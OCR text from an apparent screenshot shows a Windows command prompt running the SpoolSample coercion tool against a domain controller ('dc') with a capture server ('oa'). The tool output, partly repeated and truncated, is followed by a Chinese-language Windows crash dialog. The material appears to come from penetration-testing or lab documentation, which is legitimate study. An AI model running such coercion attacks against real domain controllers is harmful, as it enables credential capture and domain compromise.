 C:\Windows\system32\cmd.exe - SpoolSample.exe  dc oa
C:\>SpoolSample_v4.8_x64..exe dc oa
[+] Converted DLL to shellcode
[+] Executin
[+] Calling
TargetServer
C:\>SpoolSam
[+] Converte
[+] Executin
[+] Calling
TargetServer
C:\>SpoolSam
[+] Converte
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc, CaptureServer: \\oa
C:\>SpoolSample.exe dc oa
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dc, CaptureServer: \\oa
SpoolSample
SpoolSample 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息